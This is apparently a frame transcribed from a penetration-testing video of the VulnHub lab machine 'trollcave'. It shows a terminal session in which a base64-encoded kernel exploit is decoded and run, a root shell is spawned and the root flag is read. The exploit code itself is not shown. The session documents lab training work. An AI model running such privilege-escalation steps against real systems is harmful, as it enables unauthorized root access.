 Applications Places Terminal Sun 20:11 1
root@ippSec: ~/Documents/vulnhub/trollcave
File Edit View Search Terminal Help
rails@trollcave:~$
rails@trollcave:~$ gcc
The program 'gcc' is currently not installed. To run 'gcc' please ask your administrator to install the package 'gcc'
rails@trollcave:~$ vi exploit.b64
rails@trollcave:~$ base64 -d exploit.b64 > exploit
rails@trollcave:~$ chmod +x exploit
rails@trollcave:~$ ./exploit
task_struct = ffff880024e40000
uidptr = ffff880027efd9c4
spawning root shell
root@trollcave:~# ls
exploit  exploit.b64
root@trollcave:~# cd ~
root@trollcave:~# ls
exploit  exploit.b64
root@trollcave:~# cd /root
root@trollcave:/root# ls
flag.txt
root@trollcave:/root# cat flag.txt
et tu, dragon?
c0db34ce8adaa7c07d064cc1697e3d7cb8aec9d5a0c4809d5a0c4809b6be23044d15379c5
root@trollcave:/root# id
uid=0(root) gid=0(root) groups=0(root),1001(rails)
root@trollcave:/root# cd /home
root@trollcave:/home# ls
coderguy  dave  dragon  king  rails
root@trollcave:/home# cd /var/ww
bash: cd: /var/ww: No such file or directory
root@trollcave:/home# ls
coderguy  dave  dragon  king  rails
root@trollcave:/home# cd /var/www/
root@trollcave:/var/www# ls
coolguy  html  trollcave
root@trollcave:/var/www# cd coolguy/
root@trollcave:/var/www/coolguy# ls
coolguymod.js  coolguymod.rb  phantomjs
root@trollcave:/var/www/coolguy# less coolguymod.js
root@trollcave:/var/www/coolguy# less coolguymod.j
[@IppSec] 0:ssh* 1:bash- "ippSec" 20:11 15-Apr-18